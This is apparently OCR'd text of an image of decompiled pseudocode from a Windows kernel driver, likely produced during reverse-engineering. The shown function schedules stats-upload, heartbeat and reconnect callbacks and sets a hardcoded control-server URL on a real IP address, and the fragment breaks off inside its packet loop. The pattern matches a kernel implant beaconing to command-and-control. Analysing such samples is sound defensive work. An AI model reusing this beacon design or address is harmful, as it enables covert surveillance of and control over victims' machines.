 NTSTATUS __stdcall FilterWorkerThread(PVOID StartContext)
{
  __int64 v1; // r8
  __int64 v2; // r8
  __int64 v3; // r8
  __int64 v4; // r8
  __int64 v5; // r8
// UNREFERENCED_PARAMETER(StartContext);
  KeEnterCriticalRegion();
  KeSetBasePriorityThread(KeGetCurrentThread(), 5);
  AttachThreadToFilterFramework(KeGetCurrentThread());
  InitializeNetworkSubsystem();
  LOBYTE(v1) = 1;
  SchedulePeriodicTask(CheckQueueCallback, 10i64, v1);
  LOBYTE(v2) = 1;
  SchedulePeriodicTask(UploadStatsCallback, 60i64, v2);
  LOBYTE(v3) = 1;
  SchedulePeriodicTask(CleanupTimerCallback, 1800i64, v3);
  LOBYTE(v4) = 1;
  SchedulePeriodicTask(ReconnectCallback, 1800i64, v4);
  LOBYTE(v5) = 1;
  SchedulePeriodicTask(HeartbeatCallback, 30i64, v5);
  SetControlServerUrl("http://110.42.4.180:2080/u");
  while ( !(unsigned __int8)IsNetworkReady() )
  {
    if ( g_TerminationRequested )
      goto LABEL_8;
    SleepMilliseconds(1000i64);
  }
  while ( !g_TerminationRequested )
  {
    ProcessInboundPackets();
    ProcessOutboundPackets();
    HandleDeferredWork(1i64);